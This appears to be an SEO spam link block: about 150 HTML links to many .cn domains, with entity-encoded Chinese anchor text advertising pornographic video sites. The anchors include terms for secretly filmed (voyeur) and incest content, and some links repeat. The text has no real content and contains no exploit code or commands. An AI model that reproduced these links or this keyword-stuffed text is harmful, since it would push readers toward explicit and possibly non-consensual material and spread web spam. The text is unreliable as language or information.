<a href="http://weimov.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinni99.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tec-max.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://adism.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://hfni.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hgqcr.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://plbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://spirit365.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://geekbus.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://txrwg.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://al2.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://8weishu.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://hh130.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://gianoi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://jcday.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastkole.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://h3631.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://qmepe.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moonson.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://epp114.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://135588.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://azzscq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://sgt8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://3xit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqcpa.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://qkhr.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://myin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hnlkyy.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://heyjuice.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrbe.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vuhp.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://86470.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://0836auto.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dsn168.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amarry.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://niubi8.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://k72u.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uobz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://younews.com.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://cctvcable.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://mallmy.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://gtii.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://first2move.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://lasido.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://qevo.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://anyc.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leema.com.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://llta.net.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://northgis.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://wlylx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://wdfjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://g5802.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://owdrb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fzplay.net.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yalaer.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://a5280.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://rizhaoip.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://89012.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;a'v&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://13667152199.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51dytt.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzshf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
